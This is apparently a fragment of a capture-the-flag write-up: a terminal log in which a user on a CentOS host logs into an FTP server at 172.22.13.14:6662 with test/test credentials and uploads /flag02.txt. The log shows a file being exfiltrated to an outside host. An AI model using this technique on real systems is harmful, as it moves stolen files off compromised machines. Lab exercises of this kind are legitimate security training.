 [joyce@centos /]$ ftp 172.22.13.14 6662
ftp 172.22.13.14 6662
Connected to 172.22.13.14 (172.22.13.14).
220 pyftpdlib 1.5.6 ready.
Name (172.22.13.14:joyce): test
test
331 Username ok, send password.
Password:test
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put /flag02.txt
put /flag02.txt
local: /flag02.txt remote: /flag02.txt
227 Entering passive mode (172,22,13,14,236,233).
125 Data connection already open. Transfer starting.
226 Transfer complete.
466 bytes sent in 1e-05 secs (46600.00 Kbytes/sec)
ftp>